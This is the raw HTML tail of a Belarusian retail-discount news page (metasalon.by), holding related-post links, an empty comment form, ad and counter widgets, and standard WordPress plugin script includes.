block_td_uid_18_694b0bffbe5ff.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_block_id_3516895397 td_uid_18_694b0bffbe5ff_rand","td_column_number":3,"orderby":"date","order":"DESC","tag__not_in":[9,504,456],"live_filter_cur_post_id":94089,"live_filter_cur_post_author":"2357"}';
block_td_uid_18_694b0bffbe5ff.td_column_number = "3";
block_td_uid_18_694b0bffbe5ff.block_type = "td_block_related_posts";
block_td_uid_18_694b0bffbe5ff.post_count = "3";
block_td_uid_18_694b0bffbe5ff.found_posts = "3046";
block_td_uid_18_694b0bffbe5ff.max_num_pages = "1016";
block_td_uid_18_694b0bffbe5ff.header_color = "";
block_td_uid_18_694b0bffbe5ff.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_18_694b0bffbe5ff);
</script><div class="td_block_wrap td_block_related_posts td_block_id_3516895397 td_uid_18_694b0bffbe5ff_rand td-pb-border-top"><div class="td-related-title"><a id="td_uid_19_694b0bffc1f93" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_18_694b0bffbe5ff" href="#">ЧИТАЙТЕ ТАКЖЕ</a></div><div id=td_uid_18_694b0bffbe5ff class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/24/rozhdestvenskie-skidki-v-firmennom-magazine-mattioli/" rel="bookmark" title="Рождественские скидки в фирменном магазине Маттиоли"><img width="238" height="178" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/mat2412-238x178.jpg" alt="" title="Рождественские скидки в фирменном магазине Маттиоли"/></a></div>                            </div>
            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/24/rozhdestvenskie-skidki-v-firmennom-magazine-mattioli/" rel="bookmark" title="Рождественские скидки в фирменном магазине Маттиоли">Рождественские скидки в фирменном магазине Маттиоли</a></div>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/16/buklet-ostrov-chistoty-i-vkusa-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января"><img width="238" height="178" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/ostrov-1612-50121-an-238x178.jpg" alt="" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января"/></a></div>                            </div>
            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/16/buklet-ostrov-chistoty-i-vkusa-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января">Буклет Остров чистоты и вкуса с 16 декабря по 5 января</a></div>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://metasalon.by/2021/12/15/akcionnaya-gazetka-seti-mila-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Акционная газетка сети Мила с 16 декабря по 5 января"><img width="238" height="178" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/mila16-12-21-anons-238x178.jpg" alt="" title="Акционная газетка сети Мила с 16 декабря по 5 января"/></a></div>                            </div>
            <div class="item-details">
                <div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/15/akcionnaya-gazetka-seti-mila-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Акционная газетка сети Мила с 16 декабря по 5 января">Акционная газетка сети Мила с 16 декабря по 5 января</a></div>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_694b0bffbe5ff" data-td_block_id="td_uid_18_694b0bffbe5ff"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_694b0bffbe5ff" data-td_block_id="td_uid_18_694b0bffbe5ff"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        <div class="comments" id="comments">
                            
                                <div class="td-comments-title-wrap td-pb-padding-side">
                                                                        <div><span>НЕТ КОММЕНТАРИЕВ</span></div>
                                </div>

                                
                            
                            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">You must be <a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">logged in </a>to post a comment.</p><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><input style='width:30px' type='checkbox' name='subscribe-reloaded' id='subscribe-reloaded' value='yes' /> Уведомлять меня о новых комментариях по электронной почте. Вы также можете <a href='http://metasalon.by/comment-subscriptions/?srp=94089&amp;srk=e223dc56a4876b02fcac1e3bd5e9f83f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p><div class="the_champ_outer_login_container"><div class="the_champ_social_login_title">Войдите через соцсеть</div><div class="the_champ_login_container"><div class="heateor_ss_sl_optin_container"><label><input type="checkbox" class="heateor_ss_social_login_optin" value="1" />I agree to my personal data being stored and used as per <a href="" target="_blank">Privacy Policy</a></label></div><ul class="the_champ_login_ul"><li><i id="theChampGoogleButton" class="theChampLogin theChampGoogleBackground theChampGoogleLogin" alt="Login with Google" title="Login with Google" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'google')"><ss style="display:block" class="theChampLoginSvg theChampGoogleLoginSvg"></ss></i></li><li><i class="theChampLogin theChampVkontakteBackground theChampVkontakteLogin" alt="Login with Vkontakte" title="Login with Vkontakte" onclick="theChampCommentFormLogin = true; theChampInitiateLogin(this, 'vkontakte')"><ss style="display:block" class="theChampLoginSvg theChampVkontakteLoginSvg"></ss></i></li></ul></div></div><div style="clear:both;margin-bottom: 6px"></div>	</div><!-- #respond -->
	                                                    </div> <!-- /.content -->
<script type="text/javascript">
jQuery(function() {
console.log('load');
    jQuery('#wp-comment-cookies-consent')[0].checked = true;
	jQuery('#wp-comment-cookies-consent').css({'margin-right':'10px'});

});
</script>
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <script>var block_td_uid_20_694b0bffc2e98 = new td_block();
block_td_uid_20_694b0bffc2e98.id = "td_uid_20_694b0bffc2e98";
block_td_uid_20_694b0bffc2e98.atts = '{"autoplay":"4","category_id":"83","category_ids":"","tag_slug":"\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043a\u0438\u0434\u043a\u0438","autors_id":"","sort":"","installed_post_types":"","limit":"5","offset":"","custom_title":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043a\u0438\u0434\u043a\u0438 \u0432 \u0413\u0440\u043e\u0434\u043d\u043e:","custom_url":"http:\/\/metasalon.by\/tag\/aktualnye-skidki\/","header_text_color":"#","header_color":"#","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","class":"td_block_widget td_block_id_293581432 td_uid_20_694b0bffc2e98_rand"}';
block_td_uid_20_694b0bffc2e98.td_column_number = "1";
block_td_uid_20_694b0bffc2e98.block_type = "td_block_slide";
block_td_uid_20_694b0bffc2e98.post_count = "5";
block_td_uid_20_694b0bffc2e98.found_posts = "130";
block_td_uid_20_694b0bffc2e98.max_num_pages = "26";
block_td_uid_20_694b0bffc2e98.header_color = "#";
block_td_uid_20_694b0bffc2e98.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_20_694b0bffc2e98);
</script><div class="td_block_wrap td_block_slide td_normal_slide"><div class="block-title"><a href="http://metasalon.by/tag/aktualnye-skidki/">Актуальные скидки в Гродно:</a></div><div id=td_uid_20_694b0bffc2e98 class="td_block_inner"><div id="td_uid_21_694b0bffc7d1b" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_21_694b0bffc7d1b_item_0" class = "td_module_slide td-animation-stack td-image-gradient" itemscope itemtype="http://schema.org/Article"><div class="td-module-thumb"><a href="http://metasalon.by/2021/12/16/buklet-ostrov-chistoty-i-vkusa-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января"><img width="300" height="350" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/ostrov-1612-50121-an-300x350.jpg" alt="" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января"/></a></div><div class="slide-meta "><div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/16/buklet-ostrov-chistoty-i-vkusa-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 16 декабря по 5 января">Буклет Остров чистоты и вкуса с 16 декабря по 5 января</a></div><span class="slide-meta-author"><div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-16T11:54:32+00:00" >Дек 16, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div><div class="td-slide-views"><i class="td-icon-views"></i>1357</div></span></div></div><div id="td_uid_21_694b0bffc7d1b_item_1" class = "td_module_slide td-animation-stack td-image-gradient" itemscope itemtype="http://schema.org/Article"><div class="td-module-thumb"><a href="http://metasalon.by/2021/12/15/akcionnaya-gazetka-seti-mila-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Акционная газетка сети Мила с 16 декабря по 5 января"><img width="300" height="350" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/mila16-12-21-anons-300x350.jpg" alt="" title="Акционная газетка сети Мила с 16 декабря по 5 января"/></a></div><div class="slide-meta "><div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/15/akcionnaya-gazetka-seti-mila-s-16-dekabrya-po-5-yanvarya/" rel="bookmark" title="Акционная газетка сети Мила с 16 декабря по 5 января">Акционная газетка сети Мила с 16 декабря по 5 января</a></div><span class="slide-meta-author"><div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-15T18:52:30+00:00" >Дек 15, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div><div class="td-slide-views"><i class="td-icon-views"></i>1390</div></span></div></div><div id="td_uid_21_694b0bffc7d1b_item_2" class = "td_module_slide td-animation-stack td-image-gradient" itemscope itemtype="http://schema.org/Article"><div class="td-module-thumb"><a href="http://metasalon.by/2021/12/08/v-denim-club-otkryt-sezon-zimnix-skidok-20-60/" rel="bookmark" title="В Denim Club открыт сезон зимних скидок 20-60%"><img width="300" height="350" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/denim-sale-21-300x350.jpg" alt="" title="В Denim Club открыт сезон зимних скидок 20-60%"/></a></div><div class="slide-meta "><div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/08/v-denim-club-otkryt-sezon-zimnix-skidok-20-60/" rel="bookmark" title="В Denim Club открыт сезон зимних скидок 20-60%">В Denim Club открыт сезон зимних скидок 20-60%</a></div><span class="slide-meta-author"><div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-08T08:41:31+00:00" >Дек 8, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div><div class="td-slide-views"><i class="td-icon-views"></i>1293</div></span></div></div><div id="td_uid_21_694b0bffc7d1b_item_3" class = "td_module_slide td-animation-stack td-image-gradient" itemscope itemtype="http://schema.org/Article"><div class="td-module-thumb"><a href="http://metasalon.by/2021/12/02/v-dekabre-na-vsyu-obuv-marko-skidka-uvelichilas-do-25/" rel="bookmark" title="В декабре на всю обувь Marko скидка увеличилась до 25%"><img width="300" height="350" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/marko-sale-dec2021-300x350.jpg" alt="" title="В декабре на всю обувь Marko скидка увеличилась до 25%"/></a></div><div class="slide-meta "><div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/02/v-dekabre-na-vsyu-obuv-marko-skidka-uvelichilas-do-25/" rel="bookmark" title="В декабре на всю обувь Marko скидка увеличилась до 25%">В декабре на всю обувь Marko скидка увеличилась до 25%</a></div><span class="slide-meta-author"><div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-02T15:36:56+00:00" >Дек 2, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div><div class="td-slide-views"><i class="td-icon-views"></i>1132</div></span></div></div><div id="td_uid_21_694b0bffc7d1b_item_4" class = "td_module_slide td-animation-stack td-image-gradient" itemscope itemtype="http://schema.org/Article"><div class="td-module-thumb"><a href="http://metasalon.by/2021/12/02/buklet-ostrov-chistoty-i-vkusa-s-2-po-15-dekabrya-2021/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 2 по 15 декабря 2021"><img width="300" height="350" itemprop="image" class="entry-thumb" src="http://metasalon.by/wp-content/uploads/2021/12/ostrov2-151221-anons-300x350.jpg" alt="" title="Буклет Остров чистоты и вкуса с 2 по 15 декабря 2021"/></a></div><div class="slide-meta "><div itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="http://metasalon.by/2021/12/02/buklet-ostrov-chistoty-i-vkusa-s-2-po-15-dekabrya-2021/" rel="bookmark" title="Буклет Остров чистоты и вкуса с 2 по 15 декабря 2021">Буклет Остров чистоты и вкуса с 2 по 15 декабря 2021</a></div><span class="slide-meta-author"><div class="td-post-date"><div class="action-end">&nbsp;АКЦИЯ ЗАВЕРШЕНА&nbsp;</div><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2021-12-02T07:05:50+00:00" >Дек 2, 2021</time><meta itemprop="interactionCount" content="UserComments:0"/></div><div class="td-slide-views"><i class="td-icon-views"></i>1241</div></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside class="widget_text widget widget_custom_html"><div class="block-title"><span>Реклама</span></div><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-993939-2 -->
<div id="yandex_rtb_R-A-993939-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-993939-2',
    blockId: 'R-A-993939-2'
  })
})</script></div></aside><aside class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
jQuery(document).ready(function() {
jQuery('.adrotate_group_2_right').cycle({
fx: 'zoom',
random: true,
timeout: 30000,
pause: 1,
});
jQuery('.adrotate_group_2_right').css('visibility', 'visible');
jQuery('#swiffycontainer_tren div:nth-of-type(2)').css({'display':'none'});
});
</script>
<div class="adrotate_group_2_right"><!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! --><!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! --></div></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

<!-- Footer -->





<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span3 td-sub-footer-copy">
                <div class="td-pb-padding-side" style='font-size: 11px; line-height: 14px; margin-top: 0px; margin-bottom: 0px; letter-spacing: -0.0em;'>
                    &copy; Copyright  2009-2021 — Metasalon.by     УНП 591200116  ИП Радс Ю.В.                </div>
            </div>

            <div class="td-pb-span7 td-sub-footer-copy">
                <div class="td-pb-padding-side" style='font-size: 9px; line-height: 12px; margin-top: 0px; margin-bottom: 0px; letter-spacing: -0.0em;'>
Новости магазинов и бутиков Гродно — <a href='http://metasalon.by/' style='padding: 0 0px;'>metasalon.by</a>. Данный сайт не является интернет-магазином. Вся информация о товарах, в том числе цены, носит ознакомительный характер и не является основанием для оферты.
                </div>
            </div>
            <div class="td-pb-span2 td-sub-footer-menu">
                <div class="td-pb-padding-side">
<div style="margin: auto; width: 88px;">
<!--Akavita counter start-->
<script type="text/javascript">var AC_ID=61919;var AC_TR=false;
(function(){var l='http://metasalon.by/wp-content/acode.js'; var t='text/javascript';
try {var h=document.getElementsByTagName('head')[0];
var s=document.createElement('script'); s.src=l;s.type=t;h.appendChild(s);}catch(e){
document.write(unescape('%3Cscript src="'+l+'" type="'+t+'"%3E%3C/script%3E'));}})();
</script><span id="AC_Image"></span>
<noscript><a rel='nofollow' target='_blank' href='http://www.akavita.by/'>
<img src='http://adlik.akavita.com/bin/lik?id=61919&it=1'
border='0' height='1' width='1' alt='Akavita'/>
</a></noscript>
</div>
<div>

                                    </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->



<!-- ngg_resource_manager_marker --><script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"http:\/\/metasalon.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"http:\/\/metasalon.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" defer="defer" type="text/javascript"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/collage-gallery/inc/justified-gallery/jquery.justifiedGallery.min.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/collage-gallery/inc/photoswipe/photoswipe.min.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/collage-gallery/inc/photoswipe/photoswipe-ui-default.min.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/collage-gallery/js/collage-gallery-photoswipe.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/metasalon.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4efde5ddc6","is_admin":"","is_mobile":"","ajaxurl":"http:\/\/metasalon.by\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"\u041d\u0430 \u043f\u0435\u0440\u0432\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_prev":"\u041d\u0430 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_next":"\u041d\u0430 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0443\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","goto_last":"\u041d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","current_page":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","goto_page":"\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"\u042d\u0442\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","bwg_search_result":"\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u043f\u043e\u0438\u0441\u043a\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.raty.js?ver=2.5.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/jquery.featureCarousel.js?ver=2.2.86" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/3DEngine/3DEngine.js?ver=1.0.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/photo-gallery/js/3DEngine/Sphere.js?ver=1.0.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.2.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.2.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.2.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.2.0" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/metasalon.by\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"1"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"http:\/\/metasalon.by\/wp-admin\/admin-ajax.php","counter_selector":".count-box","button_selector":".wp_ulike_btn","general_selector":".wp_ulike_general_class","button_type":"text","notifications":"0"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=3.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=1.7.1" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-includes/js/comment-reply.min.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/themes/Newsmag/js/jquery.cycle.all.js?ver=1.0.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/banners/runtime_noclick.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.63" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.63" defer="defer" type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"http:\/\/metasalon.by\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="http://metasalon.by/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/themes/Newsmag/includes/js_files/td_smooth_scroll.js?ver=1.7.1" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-includes/js/wp-embed.min.js?ver=5.4.2" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/themes/Newsmag-child/js/flow.js?ver=1.0.0" defer="defer" type="text/javascript"></script>
<script src="http://metasalon.by/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4" defer="defer" type="text/javascript"></script>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

  <!-- Background of PhotoSwipe. 
  Its a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

